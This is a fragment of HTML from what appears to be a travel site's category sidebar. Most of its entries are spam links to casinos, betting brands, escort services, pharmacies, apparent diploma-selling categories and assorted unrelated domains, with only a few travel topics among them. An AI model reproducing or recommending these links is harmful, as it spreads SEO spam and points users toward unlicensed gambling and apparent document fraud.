	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://akiba-travel.com/category/comodidadysalud-com-co-x/">comodidadysalud.com.co x</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://akiba-travel.com/category/coolbet-casino/">Coolbet Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://akiba-travel.com/category/duelz-casino/">Duelz Casino</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://akiba-travel.com/category/football-streaming/">Football Streaming</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://akiba-travel.com/category/fortune-tiger-demo-online-com-500/">fortune-tiger-demo-online.com 500</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
